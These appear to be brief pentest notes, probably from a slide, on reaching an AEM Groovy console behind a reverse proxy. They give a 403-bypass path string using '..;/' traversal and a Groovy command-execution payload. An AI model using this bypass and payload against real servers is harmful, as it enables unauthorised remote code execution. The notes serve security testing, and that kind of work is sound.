 Groovy console with rev proxy url bypass
● Why & How
○ ffuf with custom wordlist
○ 403 on /bin/groovyconsole/post.json
○ Bypass-url-parser : /img/..;/./​//bin/groovyconsole/post.json
○ Complex payload : “id”.execute()
● Sources
○ https://github.com/icfnext/aem-groovy-console
○ https://pentestbook.six2dez.com/enumeration/webservices/jenkins
NOOOO